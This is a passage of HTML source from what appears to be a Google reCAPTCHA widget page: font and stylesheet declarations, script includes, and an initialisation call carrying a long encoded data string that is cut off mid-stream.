  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Y_mLnBRqrzJyJblIluIp3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__bg.js" nonce="Y_mLnBRqrzJyJblIluIp3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y_mLnBRqrzJyJblIluIp3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrVvei0ow4wuw4zDhMOuC8Obw6rCgBDDg2MiWlHDkMKUNDtKw5XCrTfCgcKfwoQBaAvDmMO8OknCr8O1J14/[base64]/B8OELsOKTylNwrcaaMKiEsO5eTpPFn7DhBPDlkTCvxHDo8OsU8OGwo3DqjV8wpMtScKIEQfCmcOkw4RQQX9xw7I7w7xcYMOPwosIImLDhyQ2wr5vwrQ0amEpw6nDrcOmR3/CiDfCusKCSMKVC8KFDgh7fsKDw4zCocKnwqhSW8KQw4xfEjk9VjvDm8Kowrh7wqESGMKuw6Q8M1lUHT3DuRlAwo7CgMKRw7/Cr3lRw4AucBjCrcKRO1dFwo/CssKOdQxRPlrDj8OYw5ANw6vDqsK3M0EFwpZ5eMOzWMKGahrDpwgrw6hSw4/Dp8KgN8ONfQccw5PClHlgw4XDnMOkwpzCql01bQXCnsKww4ZTNGhGAsKlCg9gw6xvwowHZ03DqsOdE8Onwqh8w4FEwrcdw71UwpwZw6nCo1nCqV8+EMO3FQc4Q8O2NcOuBx/CkT4HPnNVNgQrB8KPwql0w58jwqXDgsOxBMKPOMO8w4zCh8OZfG3DpMKfw6vDuzo6wo5Mw7HCq8KwCMKUEMOUDhh6wqVdVcO5HlQZwqzDuSfDtEZpwoVwLDDDq8KZJWVFOAPDk8OAwqM7P8K4w6vCmMObw4nDjQMLZXPCjMKswo3DpUAvwrDDoMO3wpQQwp/[base64]/DncKgwrxyw5JRw4Yqw4FrEg/CmRvDikERw7TCqQdgL8OswrUawqB2BsKpw4nCusOzCsOowp7DqRXCuRTCvCLDtMKVETUYwrd/f3Qqwq/DvEkAXFvCgsOBHsK/DXnDisKLYsObasKUdUDDsiHCqsOWXFZsc8OIRcKCwp/DiU3DhXYTw6nDgsOyRsO/[base64]/[base64]/[base64]/Dq8OAwo/Dn8Ofw4bClUtmWcK2wosVZCMLw6rDvwHDo8OAwonDvMOlTsOzwqLCq8Kdw5/[base64]/CjFnCusOPYcOnfBvCoMOZwrfDtsKuw5cLw6nCpsOUwqDCqlxxwrBQHSrDg8OTw6jCk8KEMSclIz8wwpwLQ8K1wq1sIMO/wrTDgsK4wp7DqsKjw4dnw5zDvcK6w4Z/[base64]/DvMOfP0pfE3E8BsOmEn4Tw5JYCcO0wqTCjxJAKG3ClSXCowtMe8KxwqkWWVQRST3CicK0w64yKMK1ZcOUPBQOw6oHwrfDnRLDu8Kcw4HDt8Knw4bDiRAzwrfDs2dswp/Cq8KHesKNw7bCk8KHfEDDj8KrSMKRCMKAw5ZZCcOhawTDhcKXESLDrcOVwoPDs8KBP8KGw4bDqV/[base64]/woVPIkPCiMKswqDDgsOQw63Cp8OrbsOKw6XCusOPf8Ozw5XCsMKiwoXDtgUOJcOFw5PDncOLw6R/CDYpM8OKw6HDiEdpw6ZYwqPDsBAhw77DrVjCqcO4w6DDgcOqw4HCjsOcesKQOMKlYMKfw6N9wqEzw58vw5DCv8Olw6UWfcKme2HCnB7CshDCqcK4wr/[base64]/DjxsYwpLCgMKEw7lsaMKpQxvDuDPCn8Klw48EdMO+w6JsQMOswoPClMKVw4nDpsKewqhUw7EIV8OnwpMIwp/CszhIPcO6w6/[base64]/CmMOwXxVyBMOSwqsCw6LDlgIfFcONWDzCr8KmZsK9WsOpw5dBw5VhXcOdHsKIEsOMwp3DqcKhw5PCiMOhJjfDksO0wrAIw7/DpUp2wpB0wpPDgxETwpDCqWxUwozDrsKwbQomRMKkw6h0Pm/Dhn/Dp8Ktwq4QwrzCvn7DjMKfw4EjekMjw4UBw4DCp8K8W8KAwqjDqcK6w4kWw7PCrsO3wpMcCsKZwpoIwpfCgVkHCzcLw5DDk2Aew7DCj8KgE8OHwohCN8OUdsK/wpUOwqbCpMK4wq3DiUHDkATDsXTDvQHCh8ONdknDrcKbw6Jua0jDjBrCq13DpW3DowIDwqTClsKZBn8WwpMCw7DDksOBwrc6CsKve8Obw5gEwqNyVsK3w4fCl8Kpw65TRMOlSh/CsSnDpcK0cH7CtzhpL8OUwrECw7vCosKnJDfCgA11OMKuAsKgDxkWwqIxA8KJJMKXQsObwoEuwr41f8O/[base64]/CsUbCmsKtwqoLYcOkPcKWU3o0w6xdw5goYXguKsOsUT/CpSDCrMO1bSnCjz/Ci2cHE8Kuw7XChMOXw75ow6MJw7d/UcOyW8KeYsKIwrQBWMKzwpkpMSvCh8KTZMKUw6/Ct8OGL8KQDB3CqlJow45pExHCrDAhDsOdwq/Dr0/[base64]/[base64]/DhwHCy9pwoPCiE/Co8KKfwzDqQ/[base64]/ClsKoXMKDwrcdERVgwq/DnsOacTpjfMOSb8O1NGzCpsObwp47GcO9Bykpw5rCo8O+YcOsw4TCv23CvUsOZhY8WHLDhMKZwq/CkEEZRMOPHMOLw7LDgsOXLMOQw5QpJMOTwpkDwoYbwrfDvMO6V8KFwqHCnMKTDsOEwozDn8KpwonCqW/Djy85w7tWdsOcwqjCpMKAP8Kmw4PDhcKhFD4NwrzDl8OfNcO0W8ORwp5QQcK8FMOJw7JtX8KdfBJZwoLCkMOnC2xBHcKowprDmRlQThLCh8OuGcKdeF5Ra1LDlsO0DzEfPWZqJsOgRmfDucK/YcObIcKAwo3CuMO7KDfCkkIxw6nDnsOTw6vCr8OgelbCqmDDr8KZwpcXS1jCgcOOw6/DnsKBXcOcwoYqHFvDvE1PEkjDgcOgHkTDkF/DkwIGwrBDRmjDqVh2w6nCrwVxwpnDmsOowofCqE/DgMOSw5JAwqnCicO9wpMOwpFUwojDqkvCvMOPLBYOasKmTwUHFMKJw4LClsOmwo7CgMKkw6bCmsK5fXzCpMOcwoHDpMOYB2EVwoN2KABxK8OhCcKddMK/wpULw5lPQk09w53Dtwx1w4h9wrbCthgcw43ChMOTwozCjhtsfQx9TiDCucKIJh8TwqBeZcOHwoJpZsOOM8K0w5TDvi3Dl8Ofw7rCpllxwpTDhz/Cu8KTX8KDw5vCpBZXw4VEOsOow7ZPR2nCuE5hS8OqwonCpsOCw4jDtRlawolgBxXDtFbCv3nDmcOVUQIyw6LDssO1w6DDo8K4wo7CjsOoJD/[base64]/DsBbCoDgnwpcfw4TDqX8qTjEkwpDCpsOpEsK6BB3Cp3TDjMO7wr7DiDlVFMKHanLCkhvCucOswpZZRzLCu8KkbRkNMATDgcOiwp1nw5XDkcOgw4vCr8O9woHCrDXCvWkwG3Vlw4/CpsOjKQvDm8O2wqlewpzDmMOnwpfClMOww5zCvMOvwpPCicKkOsO0d8KVwrzCj2d6w5rChTsqI8OjUgInMcOpw4BWw4kbw6LDlMOyGFpWwrAmaMO4wr5yw5/CtHXCoUHCrmUYwqXChwEow7ZtP2/CjE3DoMOQPsOLch0lfsKfScOaH2zDmBnCgcKZWEjCrsO2wqLDsn4CfMOGNsOmw5AdIMOkw5TCpAs3w73ClsOYYAzDshDCssK8w4rDlSXDl0U4csKxGiHDgVzCtcOQw4cqScKDPTU6GsK8w4/CmHHDosKQAMKHw6HDjcKdw5g8dj/Ds2fDkSRCw7lHwovCk8KmwrjCjcKYw67Dij58ecKyImopU0rDvnwQwpXDoHDCrU3ChsOOwqVsw4NaF8KZdMKZb8Kjw69+GBDDl8Kyw5RbXsONUi7CqMOywo7DrcOoBk/Dp2cGSMKUwrrCqRnCgi/CoSPCisOeLsOow7clBMO0blM/HsKNwqjDrMK8w4JAbVPDosKow4vChWjDqQ3DrgVnIsOUUsKFwojClsOxw4PDsHbDtsOAQ8KCIxjDnsKwwq8KHETCj0PDs8KLW1ZTw4QMwrpnw7dRwrPCsMO0X8K0w6XDvMOCCBodwpJ5w50hXsKJHldjw41Owp/Cm8KTXF1ucsOLwpXCtsKawp3Dmyl6HcOAIcKpZy0HWmTCgF44w7LDqMOwwr7DnsK9w4zDmcOpwqQbwonDoDo0wq0+PQZLYcKPw6/[base64]/DqcKINBcFwoc2WcKuWcK8Cz7CkW/[base64]/DrsK+wr8Xw7vDtMOYUAnDqjXCoTfDjn48w7jCh1cPQi8sF8OlOsKuw73DocOZBcOEwqFFD8OowpLCg8KRw4nDhMOjwrzDsWfCqizCmnFiBn7DlxfCoC7CpcKmJ8KAZREDcEfDh8OdGWjCtcOTwqTDq8KmXhpkw6TDkzTDjcO/w5U8w7dpEcKJBcOnZcK0DHTDrGnCu8KpI25awrR8w6Esw4bDgQphSHEdJcOww4d/[base64]/wqowwrjDucKcEMOCwp4HVFZ4w6jDjlLCp8K2aFJrwpHCnDpkBsKdBnY+PDpjKsOzwqTDssOVZsKkwqPCnkLDmV/DuHZ3w5DCqTnDozLDj8OrVFANwpDDoz3DtyzCqcKiVgJtX8Kqw651JQ3DtMKEwovCmsKsXcOAwrIXeigQTCLCpg3CgMOGFsKQV0zCrHZxWMKDwpZNw4ohw7nCtcOPwrTDmsKUWcOZYTXDqsOFwozClnVMwp0NYsKkw5BqWMObEV7Dv1XCsnQ6DcKifHrDj8KYwo/CizTDlx/Co8KfZW5MwpXChjvCs1/CqjVPLcKKQMOZHEDCvcKowrTDqsKoXVXCnU0aD8OICMOtwqhUw4rCscOkK8KFwrPCmwLCvCHCqDI8dsK/[base64]/DghTCmm7DlhrDmicIZRwUwpvCrSLDhcKhEhY+AATDo8KISD/DjRXDsRLCncK/w4/DtMKLDHvClxo4wpVhw6Fpwok9wod3HcOSBGF0XUrCpMKAwrRyw5gNVMO5wrp6wqXDjlvDgsOwR8Kdw6XDgsKvG8O8w4nCj8OCA8KLccKEw6/Cg8OKwr84woQSwrvDmy4ywrTCklfDtsK/wp9Hw6zCv8OCSy/[base64]/[base64]/[base64]/CkWjDisOBwqBORcK9Z2LCrC/DrMO9w63DuMKmYRLCp8KBSCPCjVYnScOWw6nDjcKqw5ECExdNZm/CjcKEw54Ud8ORPFnDj8KLb0jCr8OYw7NEasKdWcKKVsKFZMKzw7BZwqjCkAMEwoNnw5fDg1JmwqHCt2g/wqfDsHdsI8O9wpN0w5DDvlbCpEExwqbCq8OBw7fCl8Kow7hHX1l8W1/CjkhKS8KVZXrDosK7XnRUS8OIw7o9DwVjccO2w77DoBPDs8OqUMO9S8OfPcOiw4JbTxweCQ8OcjpJwqbDgEsyLAJTw6Ayw7MVw5vDjDZmU35seGHDiMK/w5NwaxQmLcO0w6fDqB3Dp8OeBzHCuDUBTjJBw77DvRIYwrRkfw3CmsKkwobChgnDnR7DkRVew5/DvsK1wocaw7Q/Pm/Cs8KnwqnDmcOwbMOuO8OxwrZnw60wVCTDgsKYwq7CjQg6U3bClsOMScKsw5x3wpLCpVBrOcO4GMKfQWPCgUoCPEfDim7DucOhwrlHbMO3dMKuw4IgN8OfPcKnw4PCs2HCg8OdwrcufsOFYzY8BsOpw6TCt8ONw7/CsXlyw49LwpLCpWYsOhBgw4/[base64]/worDnMO3dsOGwpFKw4AjB27CscKhPhx7ehDClVLDk8KIw4nCosK9w6XCtMOMR8K3wrbDtDTDuQrDvUA3wobDi8O+acKVDsKgHWwlwpdowq84WCzDggtYw5jCiW3Cs15swoLCnCXCugVWwrjCv2AYw4M5w4jDjijCoSQzw5LCu2RNEi1RY3/ClScHHsK5SWHCn8K6TcKIwr97N8K7w5rDk8KDw6LDg0jCpUw/YQ8qByp8w6rCuWZcfCjDpn1Kw7LDj8Olw4pIO8OZwrvDjB4hLMK6MRnCskHDhls3wqrDh8KFNxUaw4/DtwvDo8OgB8KZwockwqcDwosFd8KiNcKaw7jDisOKCgJ/w7bDuMKpw7dPRcOkw5rDjF7CrMO5w7cyw5/DpsKTwojChsKsw4vDvMKYw4dKw4vDkMOhb24nT8Kjw6XDicOBw5kHGgYzw6FWHFnChwLDj8O6w7HCq8KGe8KrEQ3Dt1MHw4k6w6Z4wqDCkRzDisOCejzDjR7DpsKGwp3DjzTDqxzCh8OYwqFCNizCkk8ywrIAw5NFw4RkBMOvECV6w6TCmsKCw4HCnD/CqiTCjnjCh07DpR5ze8OlH39iG8KGwrzDqQ8/w6HCijXDrsONCsKgNn/Dh8OnwrjCvyvDojAbw7/CmSs0S1htwqFgN8OzPsKXw5XChGzCoWLCrsKPeMKsFghyFhJMw4/Dn8KcwqjCgVNbWSTCih0AIsO6dTlTXR3DhWjDmScAwoI/wpczQMKZwr53w6VTwq9sVMKYVysdOxXCoX7ChxkUCAsXXDDDpcKZwpMXw6TDlsOow7t4wq/[base64]/[base64]/DisK/dWY1Xm0SLgHCosOZZcONwp1XTcK/w4BdRGTCljnDsEDCiX3Cm8OUfi/DisO8RsKJw5kkZsKGfTHClMOQaxJiY8KxGz1Dw5F0csKYfiHDlMOFw7fCkztnBcK0cwZnwoA4w7DChMOrAcKnRMO2wrhawo3CkcKAw6XDpF0qJsOqwoBmwrLCt2wEwpzCjDTCicKFwpwKwo7Dmg/Dkjxvw4ApVcKuw77Cv07DnMK7wpHDksO+w6oPJcO4wowhOcKQfMKQFcKlwo3DtDJkw4FLPV12OnpiEjvDhcK5ch3DoMO3OcOww5bCgkHDp8K1d0wvXMOAHDM9acKbARfDvik/[base64]/wrcWw79NworDshQfWA/CjEcLfsKSP8Kfwp3DozHCsxTCpgILFMKswoVdTCXDkMOwwo/CnDTCucO3w4zDm21zHwDDshjDmMKPwpdow4vCo181wqrDuGkgw5/DmWgYK8KWa8O7JcKVwpJmwqrDp8KVPVDDsTvDqzHCuUTDu2/[base64]/CrwthwrV0V8OMFsKOwrxZw6lDIcO1RMKMJsOoCMK+wrwXP3bDrF3DjMOiwqLDicOdY8Kjw6LDncKNw7olBcKQBMOaw4cDwpFww4pdwoh+wrTDosOrwoDDlEt6dMKMG8K8wodmwo/CqMO6w7xGWmd9w7PDu0pROAXCpEcrCMKaw4dgwpHCoT5vwqPDvgnDmMOXwojDj8Otw4nClsKZwqFmYsK7Cw/CqcKdG8KWd8KswrIAworDtG06wo7DpShvw43DrF9nWCDCjlTCscKtwo3DqMOpw7loDSJUw6vDv8KfWsOMwoV0wqnCrsOFw4HDn8KVNcOmw4DCnGgjw7c6A1A7w4pxa8OcT2VVw4dvw77CqX0AwqfCt8KSFXR+fATDiyPCt8O4w7/CqsKHwolmAlBJwqbDrgfCgcKgHU96woDDi8KLw4VCKHAVwr/DtAfDksONw44NfMOoYMK+wrXCsmzCtsO9w5pGwrU1XMOow6QYEMKMw4vCmcOmwovClh7ChsKXwqp1w7RowqBhYsKdw4t7wrLCiDJHG03DkMO7woU6exhCw4PDjkzDh8K4w4UQwqPDoxvCilw/U1bChArDnF44Ak/DrTXDgMKlwoPDn8KSw7s1G8OBe8K6wpHDlQzCiHjCoj3DqxzDuFvCjcO1wrlBwqtrw7ZeOz/CqsOowobDocOgw4vCvGfDpcK/w7RQHQJlwpYrw6cuUyXCosO9w6wmw4ddNxrDhcKZfsKbRgAgwopvOhDChcKlwp3CvcOkXFHDhyLDvMOzZcKiJsKvw5PDnsKqA0xVwo7CpsKKCMKSEi7Dgl/CvsOXw4EIJGvDmTrCrMOow6bChUskTsOsw4ICwrh1wp0WQURNOAhGw4HDqzoVA8KTw7FMwoR+wq/Cq8Kmw5fDrlEpwo4XwrgAalBXwqlawoY6wqzDtRs/w4XCt8Oow5FIacKPfcKwwogZwqXCjEHDscKNwqXCucKGwqQgPMOGw745LcOpwrDDucOSwpJmYsKhwo1IwqPCrSXClcKfwrpWKsKZfWRKw4PCmMK8LMKJYVRNIMKzw5l/O8OjYcKHw4hXDDQOPsOLDMOMw41mCsO6CsOLw45PwobDhgzDscKYw4nCl2fCq8OKF2fDvcK0CsKlR8Ohwo/Cm1l0dcOtw4fDgsK7O8KxwqoLw43DihAiw7ZEacKWwoTDj8OqfMO1GVfDgFJPbx5vEizCpz3DlMKAWWdAwqDDvkJvwqTDjsKIw7fDpMOgDFTDuTnDrg7DuXNJNMKHCh44wqrCpMOFDcKFGGIOUsKow7cIwp/DgsODasOwfEzDm0zCqsKaMcKpGMKdw5ZOw73ClCt/ecKSw7dIwr5JwpFFw7oIw6pNwrrDo8KzB2nDjFddFSXCiQ3ClyI3fQYcwpEhw4rDmMOUwr4GTcK1cmtUJsOuMMKYU8Okwq4ywpZxYcO3B19FwoPClcObwr3CpjcQeWPCjRZ1e8OaY0PCigHDuE/CpsK1YMOBw5/CnsO3QsOhbhjCi8OJwrRIw6kXaMOiworDpzrDqcKaYBcMwrY0wpvCqjbDgw3CuDc/[base64]/DucO5w5zCqsOWw4ZiwqTDosOew6fCvsK9V3ZzH8KQwoBMwpTDnFdSQ03DsmAITMOFw6bDuMOfw5I1BcOEOMOYMsK9w6fCvABMBMO0w7DDmFrDtsOMRgMOwq3DqBQ2QsOnfF3CksKQw4U/wopBwrDDriRnw6zDlcOow7zDskhtw4/DvcOGGkxewoPCssK2acKDwpJ1X010w7kRw6PDpXEXw5TCnSVzJw/DrSbDmnjDp8KbFcORwoI4cXrClTbDmjrCrBrDj1o+wrFrwqBMw5/Ck3/[base64]/wpQww7XChcKFwrfDpBDCrcKWLhDDvi3Ds8KVwoxFwqMyQWHCncOkP19LV049BADDpB1sw5fDqcKBZ8KAVsK7ZHwuw4UFwpzDpsOIwpVXMMOSwrJ+fcOcw7c0w4QOLBMZw4jCkMOAwpjClsKFVsOTw7kdw5jDpMOdwrp5wrRGwrHDiXJIXj3DgMKcAcO/w4RCe8O3f8KdWxnDlMOCMkkGwqXCnMK+ZsK7G1TDgRHCjsKKS8K6QcKRWcO2wosww5jDp3Raw60RV8O8w6PDpcOzTwYhw63Ch8OrbcKwUm44wr9ORMObw4ZuO8OwK8O4w69Mw5fCqng3G8KZAsK5HEPDgsOrccO2wr/DsQURLCpnBUYyJTA6w7jDiQ19bMOFw6nDqsOLw6vDgsOTZ8OEwqPDv8Ovw7jDkSZiUcOTdQLDh8O/w7APw4TDlMOHOsKaSTHDnhPCulFvw6/Cq8Ktw6UPF0MkeMOtK0rCq8OewozDtmZLJMOUQgDDl3dbw43CscK2ShTDh15Vw5LCki/ChgATPkPCpgguFDtdLcKRw4PDtR/DrsK6B04HwqJ/wrrCuUgBHsKhYgPDuDIcw6nCrXQBS8ONw7nCtTFXNBvDq8KZWhVWeFbCrmYNwqwOw49pd0dJwr0+IsOJLsKDHzlBBktEwpHDpMK3bEDDngo8VRLCg3FNa8KCMcOEw712Ugdjw44wwpzCmCDDsMOkwqV+MzrDmsKacS3CsBstw7NOPgZ0MBRXwoLDr8O7w5/DmcKSw4bDsUrCqXFKBMKkwqRrS8OPAUHCpDgiwqjCnsKqwq/CjMOmw7PDiDDCtQHDpMOFwpp0wpTCm8O0D2NKYMKiw63Di2rDtRXClATCt8KlPhxII34GTm9Mw7kFw54Lw7rCjsKfwqgxw7/DmULChX/Dlg0xQcKaHhgVK8KzEMKvwq/DmsKWbWV3w5XDg8K9wrxrw6jDi8KkY0LDmMK2Mx7DhlovwpQ2SsK2WG1Mw6cFwpgEwqvDkzPCriNLw4/Di8Kaw5FOfcOmwp3Dn8KWwqPCpAPCrD1PWBTCvcO/ViwewoB2wrx3w7LDoQ99OMKcSX4GaF3Cv8OWwo3DvHcRwpYsN3YTASFEw5RTDjk7w7hOw4UicxtdwpPDscK4w7jCoMK6wpMvOMOSwqHChsK7OhPDuHvCu8OKBcOmUcOnw4zDs8KIdgBbbH/Cs3oOFMKkVcKqcHwNSGkcwppCwqTChcKSZTssK8Kqw7fCm8OiOcOxw53DoMKLAXzDpGxWw6w2J35tw6Jww5DDrMO8NMOlWh0zNsKpwro1OGpXbT/DicOow7ZNw5XDngPDqTM0S2hGwrZOworDhsOewptuwrvCl0/CsMKlGcOmw7rDnsOpXhbDikXDosOuwpAsbQkBw68dwqBtw7XCkH/DvQ13OsOCVQRTwqfCo27ChsOlCcKAEcO7MMKmw4zChcK+wqNjHRlzw5XCqsOIw4vDisKdw4YFTsK0Z8O5w594wqPDn1/CmcK/w6HCgFLDhEllFS/DlsKUw5wvw4vDh2DCosKJf8ONP8Khw6HCq8OBw4F/wrrCnivCqsKpw5TDl2nClcOuLcK/EMOsdz7CksKsUsKjJmpewodQw5vDvQ7Dm8OmwrQTwqUmZC5sw4fCu8Oew5nDvMOPwo/DuMKDw6QUwoZrA8OTfcOpw7DDr8Kbw6vCicOXw5Qrwq/DkHd1aWkjf8Omw6IUw6vCs3bCpF3DjsO0wqvDhDTCjMOGwp1ww6TDkHzDqzsewqBTGsO6dsKaZVHDocKgwqAyeMKgeSwdTsKwwpV1w6TCt1/DnMOjw64EdF4lw7cOS3dRw7FVecOZFGfDncKhS3zChsKyN8OsPwfCmDLCqcK/w57CrMKJAQJIw5VCwr9neX5XM8OcDMKowq3Cg8O2EVbDl8OBwpgawoIRw6Zkwp7Cq8KvP8OKw4bCm27DgEnClMK+PcKCIgoKw7LDk8Kiwo7Clztbw6bCgMKZw5owCcONIcO1LsO9Zw17TcOawpjClFkDPcOKcy5pbX/CrkDDjcKFLmVzw4PDqlR6wpxWZXDDuS83wqTDuwvDrE0ifx1Vw5DCmxxxYsOww6ESw5DDl34Nw7vClVNAZsOhdcKpNcOIGcO1SUjCtjFtw5fDgxLDoytzTcKgw5USwrHDmsOfRsOJNH3DqcOhX8O/VMO6w7DDqcK0Py19b8O/w7DCs2PDiUEMwpxuWcK8wpjCscK0HQJfRsOaw6TDqXgqWsKjw4rDuEDDusOKw6l5cD9Hw6DDik/CjcOTw6MfwoTDosKZwrbDgF15fGnCnMKzcsKEwp7CtcKywqUvw7DDtcKALTDDuMKFYxPCgcKlKTfCs13CkMO4XjfCsAnDssKAw59wJMOoQcKYCsKoAynDkcOVVMOFRMOHX8O9wpHDrMK8HDtKw57Ct8OiIlfCssKdEMO5AcO5wpw5wo1xQsORw6/Dq8O1PcOGM3LDg17Do8K0w6gRwplewopuwprCjwPDuU3CqGTCoDDDjMKOXsKMwqTDt8OYwo3DksKCw7jDgxZ5G8OIR2DDkDE3w5bCgmRZw709JljCpjXCvXrCvsKeXsO+CMOYfMOfbzx3HWxxwp4jEsKRw4/Cp3Jqw78ew5TDvMKwX8KZw5R1wrXDhh/CujEALy7DqVTCpxkmw69Dw5IGFzjCjMKkwovCiMKUw5dSw67Cv8ORwrl2w6hSEMKjE8OfSsK7NcKgwr7CoMO2w7LClMKjABlgNSd4wpTDlMKGMw3ChW5tJMO6G8OdwqHCq8OVKsKIXMKJwpDCosO5wq/CjMKWIzgJw45wwpolb8OIA8OqQsOyw6ZJacKWL2XDvw7DvMO9w6o5dmbCoyLDhcK/YcKAe8OBDMO6w4daAsKhTWwgWQfDhnzDkMKhw6ljNnbDpidReg9IdCk5FcOhwojCscOaFMOLYUgVP03CssOhScOuHsKOwpMWQMOuwotnFcKYwrYdHyI/HFgEUGIaRMORI07CrG/ChVYywrl3w4LDl8OtRhErw54dOMKowprDnMOFw6zCkMKCwq3Ds8OYAcOswpQbwp7CqHnCm8K+ccOadcOgSh7DtWBjw5wYWsOswq7DpEtyw6E6YcK/Xz7DuMK2w5hdwq/DmzMdw4PDp0Y6w4TCsjcbwqVgw5Q7HzDCisOIcMOHw7YCwpXDrsKaw5rCjknDk8KVccOcw7bDksK6BcOawpbDtDTDnsOISgTDpHokJ8O1wr7Cv8O8JhJFwrlzwrUaRScPBsKSwpPDqsOFw6/Cgm/CkMKDw5xBODHCpMKwasKbwpnCtycRwoPCtcObwq0QKcOhwqxKdMKkGynCoMOnOALDmkDCjSfDryPDksOHw4EywpvDkn9lOD1Hw5XDok7CiBN6Z3ofDMO/c8KocijDiMOBPkwwfCPDi3jDlsOxw5QowrrDi8O/[base64]/w6TDhF7CiiXDm8KCCMO8QsKuW0prw7xXwogMw4nDqwtrQzALwo4xNMOqKE0EwoHCnz0KHDnDr8KzT8Kqw4haw67CnsK2bsOnw7bDm8KsTjfChcKkQMOiw5bDoFJzw44vw5DDgMOuQws5w5jDkBE/wobCmlbDnT8sVFPDvcKEw7DCgGpbw7DDssK/Emt9wrDDtRwjwp3ChXU7wqLCksKeN8OCw69cw7NwAsOuPw/DkMKPQMO8OTfDg2FuLV92AnzDs2RGEVjDgMOCMVITw4l3wrgXIlYyGcOzwoLCqEvCh8KhYB7CucKjKXE2wqRGwqI0CcKdRcOEwpoGwq7CtsO6woUhwqFBwpMxAX3Dgi/CncOWfBJ/w4DCsm/CisKZwqRMKMOlw6zDqmY7W8OHfFvDsMKCSsOyw7t5w4lnwp0vw6FbDMKCRz0uw7Q3w5vCqcKeemcPwp7CuE5FEsKkw5TCicOaw4AgT3HCt8KtbsOhWR/DgyjDjxzCm8OBThLCkV3CtG/DnMKew5bCp00NLHM+bHMedMKmRsKVw5DCqXnDvGEMw5rCuWFANGLDklnDosKAw6zDh3MkRMK8wrZQw6Qww7/DqMKrwqoAAcOzfi0YwrE9w4HCjMKLJB4CN3lAw6tXw74gwqjCgTXCtsOUwpcHGsKywrHDmkHCsh3DmMKwYC/CqCxLOW/[base64]/WEFIw64xw7vDiAh9ej84aAVZwqcfLmJNIMOywqHCpT7CvioLK8Oiw6Q+w78iwrzDuMOJwrccJkrDpsKzBHTCsxwWw51/w7PCpMO9YsOsw413woLDsnRJGMKgw6PDombCkhHDoMKTwogQwpE0dld4wr/[base64]/VAdNMTETQsKZSkMNw5TCljTDpmrCiXPCpMKvw47DmXdNDC0fwqDDrElawqxEw6xVMsO5QwLDs8KbZMOKwrMIcMO+w77Co8KRVCTCscKEwpxLw7rCoMO2VDUlBcKiw5fDgcK9wrNmEFl6MTBtwq3DqsKKwqfDoMODccO9LcOkwonDhsO/CjBqwppew5Uze1BTw7/[base64]/CojpYw77Dq8KswpnCpMKNw5XDlCHCm1zDmsKfQsKpw4DCvsKiNcKnwqjCuQNmwqc1P8KSw50gwo9wwobCiMKaLcKmwp5ZwpUPZDDCs8OEwoTDqUQgwqnDmMK5TMOzwq48wr/[base64]/[base64]/DjlItwpI8UcOAATFxw7fDlEbClSFpVV3CtxdEQsKqMsO5wpzDtmEXwoFeXcO5w4rDo8KNAsKrw5rDg8K+wrVrwqMib8KMwoDDpcKONz5macOdMcOFMcOfwrhxfVkBwpIww7U5dSguGgbDlnVKIcKZM1onYUUKwo1WesOKwp3Ch8OQMEQ9wpcZfMO8K8Ofwq4DY1/CnXMOccKsJDzDtcOJNMOewq5BYcKMw6/DmCAww7ccw6BMXcKXGyzChsOGFcKJwqLDsMKewoRqGmnCmnvCrS47woRQw6XCk8KyOEvDg8OabFLDlsOXGcKVRSLDjQ9twoEWwpLCrhRzSsOSDEQ2wpMmN8Ofwr3DoR7CiVLDun3CocOQw43CkMKEZcO3LGMew5kRXUBZEcO1aEzDucObKcKtw5IXEifDnSccQV/DhsOSw6k6b8K7aj4Kw5kkwoAXwp9pw6HCiH3CtcK3PBg/[base64]/[base64]/DkXomIiLDoMKidh9Nw5hcwr86w6LCqTdXwrfDusK2Iwo7HQVyw70ewrnDjwkva8ORTywPw4bCocOud8KEIGPCq8O+HsK0wrfDj8OBHBEBYFk6w6fCoDU5woTCosKxworCssOIOwzDt3JUfmAZw6XDucKeXRFnwp/CkMKOB2YVJMK3FQhiw58swrINMcOEw6VLwpzCoxvDisOfLMKWClRkWFgJWMK2w6sbYMK4wrM4w5V2flUww4DDiXd+w43CtUXDm8KbO8Khwr51f8K0RcOwRMORwrPDmmlHwqjCpcOXw7gLw5vCk8O/[base64]/DsCciLsKYcwNmw5bDrMK3e8O6w61fw4dDwpPDvGnDu8OPKcOodEdmwqVBwptUQU8fw69mw6DCokQvw595IcOpwo3DkcKjwrVGZ8O5VC9Dwpg3d8Oxw5TDlSDDpmVnFSRFw74Dwp/DvcKCw7HDqcOOw5/Ds8K0J8OOwqTDmgEteMKBEsK3wrUuwpLDusODRFzDjcOBCQnCuMOLR8OxLQIFw6LDiCrDs0/Du8KXw6vDmsKdWmdiLMOOw6tmW2ZpwoXCrRkucMKyw6vCucKiB2nDhTVvZR/CngzDksKGwpfCrS7CtcKDw6XCnHbCkjDDjnw2XcOIMmJ6MWzDk2V4W3dGwpfCkcOlAlV1aSXChsOBwo81K3UCRCnCm8Oewo/DhsOtw5/DvzLDgMKSw6LClXslwoDDtcOfw4bCm8OKFCD